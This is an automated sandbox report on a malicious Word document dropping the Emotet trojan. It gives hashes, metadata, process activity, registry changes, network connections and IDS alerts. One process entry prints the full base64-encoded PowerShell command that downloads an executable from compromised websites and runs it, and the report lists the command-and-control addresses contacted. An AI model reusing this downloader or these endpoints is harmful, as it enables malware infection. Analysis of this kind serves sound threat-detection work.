| File name: | FILE_0662_5108053869.doc |
| Full analysis: | https://app.any.run/tasks/19425105-4115-471c-baf3-eb2ed130193e |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 13:54:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: secondary integrate Place, Subject: Cambridgeshire, Author: Elliott Bashirian, Comments: Fantastic US Dollar French Southern Territories, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed May 15 07:58:00 2019, Last Saved Time/Date: Wed May 15 07:58:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 173, Security: 0 |
| MD5: | FB720C7D218CDBDEE72C5CCA0D08056C |
| SHA1: | EEFE478C2B5C91EE2508FD1DED0D89F4D93BC3E4 |
| SHA256: | 61185F54E0C230140CB9396FC379AB8FC3D0BDFF4CE983B26C5126BE95D70D1B |
| SSDEEP: | 3072:2J77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qtDo01t+futlF1Hjmg4z:2J77HUUUUUUUUUUUUUUUUUUUT52Vbktk |
MALICIOUS
Application was dropped or rewritten from another process
- 267.exe (PID: 2124)
- 267.exe (PID: 3988)
- soundser.exe (PID: 2688)
- soundser.exe (PID: 3664)
- VTSlkMTlfvMsBJwL.exe (PID: 1332)
- VTSlkMTlfvMsBJwL.exe (PID: 3632)
- soundser.exe (PID: 4040)
- soundser.exe (PID: 3420)
GOTKIT detected
- powershell.exe (PID: 2460)
- 267.exe (PID: 3988)
Downloads executable files from the Internet
- powershell.exe (PID: 2460)
Emotet process was detected
- soundser.exe (PID: 2688)
- soundser.exe (PID: 4040)
Connects to CnC server
- soundser.exe (PID: 3664)
- soundser.exe (PID: 3420)
Changes the autorun value in the registry
- soundser.exe (PID: 3664)
- soundser.exe (PID: 3420)
EMOTET was detected
- soundser.exe (PID: 3664)
- soundser.exe (PID: 3420)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 2460)
- 267.exe (PID: 3988)
- soundser.exe (PID: 3664)
- VTSlkMTlfvMsBJwL.exe (PID: 3632)
Creates files in the user directory
- powershell.exe (PID: 2460)
Application launched itself
- 267.exe (PID: 2124)
- soundser.exe (PID: 2688)
- VTSlkMTlfvMsBJwL.exe (PID: 1332)
- soundser.exe (PID: 4040)
Starts itself from another location
- 267.exe (PID: 3988)
- VTSlkMTlfvMsBJwL.exe (PID: 3632)
Connects to server without host name
- soundser.exe (PID: 3664)
- soundser.exe (PID: 3420)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2628)
Creates files in the user directory
- WINWORD.EXE (PID: 2628)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | secondary integrate Place |
| Subject: | Cambridgeshire |
| Author: | Elliott Bashirian |
| Keywords: | - |
| Comments: | Fantastic US Dollar French Southern Territories |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:15 06:58:00 |
| ModifyDate: | 2019:05:15 06:58:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 173 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Daugherty - Beahan |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 202 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Effertz |
Total processes
44
Monitored processes
10
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1332 | "C:\Users\admin\AppData\Local\soundser\VTSlkMTlfvMsBJwL.exe" | C:\Users\admin\AppData\Local\soundser\VTSlkMTlfvMsBJwL.exe | — | soundser.exe | |||||||||||
User: admin Company: Lovelysoft Integrity Level: MEDIUM Description: Process Manager Remote Server Exit code: 0 Version: 1.8.0.1800 Modules
| |||||||||||||||
| 2124 | "C:\Users\admin\267.exe" | C:\Users\admin\267.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2460 | powershell -enc JABiADYANgAzADAAMQA9ACcARABfADMANQA3ADEAOQA2ACcAOwAkAFYAOQA2ADAAMgAzADUANQAgAD0AIAAnADIANgA3ACcAOwAkAGwANQAzADcAMwBfAD0AJwBjADkAMwA2ADQAMwA4ADMAJwA7ACQAVAA1ADcANgA5ADkAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFYAOQA2ADAAMgAzADUANQArACcALgBlAHgAZQAnADsAJABIADcANwA3AF8AOAAwAD0AJwBIADYAMQA4AF8AOQAxADEAJwA7ACQAcQBfADYANwA5ADUAOAA9AC4AKAAnAG4AZQB3AC0AbwAnACsAJwBiACcAKwAnAGoAZQBjAHQAJwApACAATgBgAGUAVAAuAGAAVwBFAEIAYwBsAGkAZQBuAHQAOwAkAHYAMwAyAF8ANAAyADQAOAA9ACcAaAB0AHQAcAA6AC8ALwBlAGwAZQBtAGUAbQBvAHIAeQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AOQB5ADgAMAAwADIANAAvAEAAaAB0AHQAcAA6AC8ALwBhAGsAdABwAGwALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHoAdgAxAHgAOQAwAC8AQABoAHQAdABwADoALwAvAHIAaQBzAGkAbgBnAGkAbgBkAGkAYQBuAGUAdwBzAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBsADIALwBAAGgAdAB0AHAAOgAvAC8AZgBpAGYAaQBkAG8AcwBzAGEAbAB0AG8AcwBhAGwAdABvAHMALgBjAG8AbQAvAHkAZgBwAG8ALwB1AGYAagBlAGkAeAAwADcALwBAAGgAdAB0AHAAOgAvAC8AdwBlAGEAcgB0AGUAeABoAGkAYgBpAHQAaQBvAG4AcwAuAGMAbwBtAC8AZQBxAHAAbABzAGoALwBiADEAdgAzAHoAMQAwAC8AJwAuAFMAUABMAEkAVAAoACcAQAAnACkAOwAkAHYANAA0AF8AMgA1AD0AJwBZAF8AMwBfADkANwAwADIAJwA7AGYAbwByAGUAYQBjAGgAKAAkAHoANgAwADgAMQBfADkAIABpAG4AIAAkAHYAMwAyAF8ANAAyADQAOAApAHsAdAByAHkAewAkAHEAXwA2ADcAOQA1ADgALgBEAG8AVwBOAEwATwBhAEQAZgBpAEwAZQAoACQAegA2ADAAOAAxAF8AOQAsACAAJABUADUANwA2ADkAOQApADsAJABJADUANwA5ADcAXwA5ADYAPQAnAFAAOAAzADIAOQBfACcAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAVAA1ADcANgA5ADkAKQAuAGwARQBuAEcAdABIACAALQBnAGUAIAAyADQANQAxADkAKQAgAHsAJgAoACcASQBuAHYAbwBrAGUALQAnACsAJwBJACcAKwAnAHQAJwArACcAZQBtACcAKQAgACQAVAA1ADcANgA5ADkAOwAkAGgANgAyADAAMAA0ADgAOAA9ACcAWQA5ADAAOAA0AF8ANgA5ACcAOwBiAHIAZQBhAGsAOwAkAFAAMgA3AF8AXwA2ADkAOQA9ACcAcwA1ADYAMwA1ADMAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAbAA1ADAANAA3ADkAMQA9ACcAegAwADMANAAzADEANwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2628 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\FILE_0662_5108053869.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2688 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 267.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3420 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Lovelysoft Integrity Level: MEDIUM Description: Process Manager Remote Server Exit code: 0 Version: 1.8.0.1800 Modules
| |||||||||||||||
| 3632 | --708a5cb | C:\Users\admin\AppData\Local\soundser\VTSlkMTlfvMsBJwL.exe | VTSlkMTlfvMsBJwL.exe | ||||||||||||
User: admin Company: Lovelysoft Integrity Level: MEDIUM Description: Process Manager Remote Server Exit code: 0 Version: 1.8.0.1800 Modules
| |||||||||||||||
| 3664 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3988 | --b640ad31 | C:\Users\admin\267.exe | 267.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4040 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | VTSlkMTlfvMsBJwL.exe | ||||||||||||
User: admin Company: Lovelysoft Integrity Level: MEDIUM Description: Process Manager Remote Server Exit code: 0 Version: 1.8.0.1800 Modules
| |||||||||||||||
Total events
1 561
Read events
1 353
Write events
199
Delete events
9
Modification events
| (PID) Process: | (2628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | { |
Value: 207B2000440A0000010000000000000000000000 | |||
| (PID) Process: | (2628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2628) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320091678 | |||
| (PID) Process: | (2628) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091792 | |||
| (PID) Process: | (2628) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091793 | |||
| (PID) Process: | (2628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 440A0000FA9D54CA250BD50100000000 | |||
| (PID) Process: | (2628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 9| |
Value: 397C2000440A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 9| |
Value: 397C2000440A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
4
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2628 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3F00.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2460 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\N5ROW0ZGUHPZG9VZHL69.temp | — | |
MD5:— | SHA256:— | |||
| 2628 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF545475BBF51042E1.TMP | — | |
MD5:— | SHA256:— | |||
| 2628 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{724A7071-CD0C-4CCC-9570-5104A8B83D59}.tmp | — | |
MD5:— | SHA256:— | |||
| 2628 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{805D23C7-FAE7-48EC-9A28-C06B2BC82879}.tmp | — | |
MD5:— | SHA256:— | |||
| 2628 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$LE_0662_5108053869.doc | pgc | |
MD5:— | SHA256:— | |||
| 2628 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2628 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2628 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D530B971.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2460 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
1
Threats
18
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2460 | powershell.exe | GET | 200 | 173.236.56.186:80 | http://elememory.com/wp-admin/9y80024/ | US | executable | 121 Kb | suspicious |
3420 | soundser.exe | POST | — | 186.121.223.131:80 | http://186.121.223.131/splash/iab/ringin/merge/ | BO | — | — | malicious |
3664 | soundser.exe | POST | 200 | 187.242.204.142:80 | http://187.242.204.142/tlb/glitch/ringin/merge/ | MX | binary | 115 Kb | malicious |
3664 | soundser.exe | POST | — | 186.121.223.131:80 | http://186.121.223.131/ringin/walk/ | BO | — | — | malicious |
3420 | soundser.exe | POST | 200 | 187.242.204.142:80 | http://187.242.204.142/acquire/ | MX | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2460 | powershell.exe | 173.236.56.186:80 | elememory.com | SingleHop, Inc. | US | suspicious |
3664 | soundser.exe | 186.121.223.131:80 | — | AXS Bolivia S. A. | BO | malicious |
3664 | soundser.exe | 187.242.204.142:80 | — | Mega Cable, S.A. de C.V. | MX | malicious |
3420 | soundser.exe | 186.121.223.131:80 | — | AXS Bolivia S. A. | BO | malicious |
3420 | soundser.exe | 187.242.204.142:80 | — | Mega Cable, S.A. de C.V. | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
elememory.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2460 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2460 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2460 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3664 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3664 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3420 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3420 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
11 ETPRO signatures available at the full report